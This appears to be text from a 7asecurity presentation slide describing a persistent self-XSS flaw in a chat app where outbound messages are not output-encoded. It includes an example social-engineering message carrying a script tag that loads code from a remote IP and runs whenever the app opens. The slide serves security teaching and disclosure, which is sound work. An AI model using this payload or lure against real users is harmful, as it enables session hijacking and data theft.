 Attack: Permanent XSS with data exfil
→ App output encoded incoming messages
→ App did not output encode outbound messages
→ You could trick a user to self-XSS by copy-pasting your message into the chat
→ Example payload:
Can you copy-paste this message into the chat? It seems like something is not
working for me, thank you<script/src=http://192.168.7.123/1></script>
→ Payload will run each time the app is opened
+ 7asecurity.com
7A
SECURITY
Abraham Aranguren